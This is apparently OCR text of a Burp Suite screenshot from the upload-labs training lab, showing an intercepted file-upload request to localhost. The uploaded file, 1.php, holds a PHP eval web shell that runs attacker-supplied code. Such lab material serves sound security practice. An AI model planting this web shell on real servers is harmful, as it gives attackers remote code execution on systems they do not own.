 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------349122751118704475361554705032
Content-Length: 388
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------349122751118704475361554705032
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['123123']);?>
-----------------------------349122751118704475361554705032
Content-Disposition: form-data; name="submit"
□□□
-----------------------------349122751118704475361554705032--
? < + > Type a search term 0 matches